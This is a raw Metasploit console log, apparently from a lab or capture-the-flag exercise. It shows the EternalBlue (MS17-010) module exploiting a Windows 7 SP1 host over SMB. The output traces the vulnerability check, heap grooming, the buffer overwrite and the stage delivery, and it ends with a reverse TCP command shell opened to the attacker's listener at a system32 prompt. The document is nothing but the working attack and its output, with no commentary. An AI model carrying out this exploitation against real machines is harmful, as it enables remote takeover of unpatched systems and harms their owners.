 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.0.225:4444
[*] 10.10.135.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.135.128:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.135.128:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.135.128:445 - The target is vulnerable.
[*] 10.10.135.128:445 - Connecting to target for exploitation.
[+] 10.10.135.128:445 - Connection established for exploitation.
[+] 10.10.135.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.135.128:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.135.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.135.128:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.135.128:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.135.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.135.128:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.135.128:445 - Sending all but last fragment of exploit packet
[*] 10.10.135.128:445 - Starting non-paged pool grooming
[+] 10.10.135.128:445 - Sending SMBv2 buffers
[+] 10.10.135.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.135.128:445 - Sending final SMBv2 buffers.
[*] 10.10.135.128:445 - Sending last fragment of exploit packet!
[*] 10.10.135.128:445 - Receiving response from exploit packet
[+] 10.10.135.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.135.128:445 - Sending egg to corrupted connection.
[*] 10.10.135.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.135.128
[*] Command shell session 1 opened (10.9.0.225:4444 → 10.10.135.128:49171) at 2021-08-28 21:22:40 +0300
[+] 10.10.135.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.135.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.135.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>